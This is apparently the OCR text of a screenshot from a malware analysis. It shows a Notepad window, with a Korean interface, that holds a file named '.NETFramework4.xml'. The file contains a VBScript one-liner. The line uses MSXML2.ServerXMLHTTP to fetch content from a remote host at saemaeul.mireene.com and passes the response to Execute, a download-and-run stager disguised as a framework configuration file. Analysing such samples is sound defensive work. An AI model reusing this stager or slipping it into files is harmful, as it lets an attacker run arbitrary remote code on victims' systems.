 .NETFramework4.xml - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
Set Post0=CreateObject("MSXML2.ServerXMLHTTP.6.0"):Post0.open
"GET","http://saemaeul.mireene.com/skin/board/basic/bin/down.php?
op=1",False:Post0.Send:t0=Post0.responseText:Execute(t0)